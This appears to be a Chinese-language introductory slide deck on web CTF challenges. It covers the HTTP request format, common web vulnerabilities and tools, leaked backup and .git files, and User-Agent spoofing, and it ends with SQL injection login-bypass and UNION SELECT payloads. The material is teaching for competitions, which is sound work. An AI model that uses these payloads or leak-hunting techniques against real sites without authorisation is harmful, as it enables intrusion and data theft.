Slide 1


Web安全（一）介绍
汇报时间：2018年8月 讲师：黄书涵

Slide 2

个人简介
INTRODUCTION
ID ：zzm
学校：天津大学研二
战队：Eur3kA、JD-r3kapig
公司：腾讯
微信：sakuras2333
QQ ：541395961
博客：http://zzm.cat

Slide 3
目 录
01
CATALOG
Web CTF介绍
02
Web CTF 中的trick
03
Web CTF中的常用工具

Slide 4
01
Web CTF介绍

Slide 5
基本介绍
给定一个web网站
根据题目所给提示信息，找到网站上的flag字符串
做题方式类似于真实渗透，可能涉及信息收集、各类漏洞发现与利用、权限提升等等
为了获取flag，可能需要拿到管理员权限，数据库权限，甚至获取网站所在服务器的权限

Slide 6
所需知识
语言：PHP、Python、Javascript ……
数据库：MySQL、MSSQL ……
服务器：Apache、Nginx、Tomcat ……
Web框架：THINKPHP、Flask、Django、Spring ……
语言特性（弱类型、截断…）
函数特性（ is_numeric 、 strcmp、eregi…）

Slide 7
所需知识
一、HTTP抓包/修改
HTTP请求、响应流程
浏览器插件（FireFox）：Firebug、Tamper Data、Hackbar
工具：Burpsuite、Fiddler

Slide 8
所需知识
二、web前端
Html、CSS、Javascript：MDN文档
编码： url编码，html实体编码，js编码
Cookie，缓存
跨域问题，CSP策略

Slide 9
所需知识
三、web后端
PHP： 官方文档
Python： 廖雪峰Python教程（www.liaoxuefeng.com），官方文档
Python框架：Flask，Tornado，Django
PHP框架： Laravel，Yii，ThinkPHP
Go框架： beego
Session

Slide 10
所需知识
四、数据库和服务器
了解常见数据库及区别：MySQL、PostgreSQL、Oracle、Sqlite、MongoDB
数据库操作：基本语句，文件读取，写入，权限，dnslog
服务器：配置主流服务器：Apache、Nginx
缓存引擎：Redis、Memcached

Slide 11
所需知识
五、Linux
Shell
Lua
Docker

Slide 12
所需知识
六、常见web漏洞
XSS
SQL注入
CSRF
SSRF
命令执行
XXE
文件包含/上传/写入
反序列化
未授权访问
目录遍历
业务逻辑漏洞

Slide 13
所需知识
七、工具
Sqlmap（sql注入检测）
Burpsuite（神器）
Hackbar（Firefox插件）
Proxy SwitchyOmega（浏览器代理插件）
Postman（HTTP包发送/接收工具）
Netsparker、AWVS（web漏洞扫描）
Kali、woobuntu（自带安全工具的Linux发行版）

Slide 14
所需知识
八、书和网站
《白帽子讲web安全》
《Web前端黑客技术揭秘》
《Python网络编程（第三版）》
《Python高级编程》
《Effective Python》
Sec Wiki
乌云网
先知社区
安全客
推酷

Slide 15
练习平台
实验吧： http://www.shiyanbar.com/ctf/practice
ctflearn： https://ctflearn.com
jarvisoj： https://www.jarvisoj.com/

Slide 16
HTTP请求/响应流程
1. 用户输入url
2. 浏览器查找域名的 IP 地址。
3. 浏览器向 web 服务器发送一个 http 请求包
4. 服务器处理请求;
5. 服务器返回一个 http 响应;
6. 浏览器显示 html 页面：解析 html 以构建 DOM 树 –> 构建渲染树 –> 布局渲染树 –> 绘制渲染树;

Slide 17

HTTP请求包格式
GET请求
请求方法、URL/PATH、协议版本
HTTP请求头，键值对的形式

Slide 18

HTTP请求包格式
POST请求
请求主体

Slide 19

HTTP请求包格式
协议、状态码
响应
响应主体

Slide 20
HTTP请求包格式
请求头
例子：
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
后端获取请求头：
HTTP_ 加上 请求头字段的名字
例如对于上面的请求头，可以这样获取：
$_SERVER['HTTP_USER_AGENT']

Slide 21
HTTP请求包格式
常见请求头说明
Host: 请求主机地址
Accept-Encoding: 浏览器申明自己接收的编码方法，通常指定压缩方法
Accept-Charset: 浏览器申明自己接收的字符集
Cache-Control: 页面缓存控制
Content-Type: 页面类型
User-Agent: 浏览器标识
Content-Length: 请求长度
Referer: 来源页URL
Cookie: Cookie值
Connection: 是否保持连接

Slide 22
题目类型
入门题目：
查看页面源码，flag在注释里
查看HTTP请求/响应包，flag在cookie、响应头中
备份文件（.bak，.swp，.swo）泄露
根据提示修改请求头（User-Agent、X-Forwarded-For）
JSFuck

Slide 23
题目类型
例子（HCTF2016）：
根据提示：only ios99 can get flag(Maybe you can
easily get the flag in 2099)
猜想可能需要伪造成ios99的设备去访问

Slide 24
题目类型
例子（HCTF2016）：
修改User-Agent为Mozilla/5.0 (iPhone; CPU iPhone OS 99 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13D15 Safari/601.1

Slide 25

题目类型
查看请求响应包（开发者工具栏）
1. Chome: 右键检查，或者F12/Win， option(alt)+command+i/Mac

Slide 26

题目类型
文件泄露总结
1. 备份文件: .index.php.swp、 .index.php.swo、 .index.php.bak、.index.php~

Slide 27

题目类型
文件泄露总结
2. 源码压缩包: www.zip、root.zip、web.zip

Slide 28

题目类型
文件泄露总结
3. git / svn泄露:
利用工具：GitHack、dvcs-ripper，可以获取网站源码

Slide 29
题目类型
文件泄露总结
4. 其它文件泄露:
.idea目录泄露（使用了intellij idea的工程，可泄露目录结构）
.DS_Store（OS X下，可泄露文件）
.pyc文件（python编译后的字节码文件）

Slide 30
题目类型
请求修改、重放
请求头：Modify Headers for Google Chrome
请求包：Burpsuite、Firefox开发者工具、Hackbar
Cookie：EditThisCookie

Slide 31

题目类型
JSFuck

Slide 32

题目类型
JSFuck

Slide 33
练习
http://web.jarvisoj.com:32774/

Slide 34

练习
http://web.jarvisoj.com:32774/

Slide 35
题目类型
常规题目：
一个存在漏洞的网站
拿到数据库中的flag（SQL注入）
拿到服务器上的flag（命令执行、文件上传）
拿到管理员的cookie，flag在cookie里（XSS)
其它的一些漏洞利用（条件竞争、SSRF、XXE）

Slide 36

题目类型
SQL注入简介：
假设有如下登录后台代码

Slide 37
题目类型
SQL注入简介：
如果用户名为’ or 1#，密码为空则查询语句变为
select * from users where username='' or 1#' and pwd=''
where语句永远为真，即查询结果不为空，成功登录

Slide 38
题目类型
SQL注入简介：
类似的，构造其它语句，还可查询数据库中的其它数据（假设users表有3列）
select * from users where username='' union select user(),'',''#' and pwd=''

Slide 39
